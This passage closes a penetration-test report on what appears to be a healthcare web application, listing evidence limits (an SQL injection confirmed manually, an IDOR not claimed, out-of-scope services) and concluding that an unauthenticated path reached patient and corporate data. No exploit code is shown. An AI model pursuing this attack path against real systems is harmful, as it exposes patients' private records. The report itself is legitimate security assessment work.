
25 Staff Login — captured evidence

33. Limitations & Evidence Boundaries
- The exact server-side source code was not available; root causes are therefore stated at the level supported by black-box behavior.
- sqlmap did not independently confirm the SQL injection because of repeated HTTP 403 responses and connection instability. Manual differential testing and Burp/browser evidence are the primary proof.
- A standalone cross-patient IDOR was not claimed because the test did not establish that a legitimately authenticated patient could access another patient record without the authentication bypass.
- The contents of the exposed error_log were not claimed as readable; only its filename and metadata were observed in the directory listing.
- Auxiliary mail/FTP/DNS/cPanel services were enumerated but not independently exploited because the authorized scope was the target domain and no destructive or out-of-scope testing was performed.
- No crack runtimes are reported because reliable timing evidence was not captured.

34. Final Analyst Statement
The evidence supports a practical compromise path from an unauthenticated external position to sensitive patient and corporate information. The strongest findings are independently reproducible and do not depend on speculative source-code claims. The most important remediation objective is to restore trust boundaries at the application, file-system and deployment layers simultaneously.
This report is intentionally structured as a standalone security engineering case study. It demonstrates reconnaissance, manual exploitation, evidence preservation, cryptographic analysis, sensitive-data quantification, remediation engineering, detection design and retest planning. Those elements make the project suitable for a professional portfolio when accompanied by a sanitized public version that excludes credentials and personal data.

Prepared by Chandrashekar Bala

